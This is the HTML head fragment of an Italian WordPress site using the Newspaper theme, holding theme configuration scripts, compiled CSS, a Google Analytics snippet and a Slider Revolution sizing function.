<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="89f984e850";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

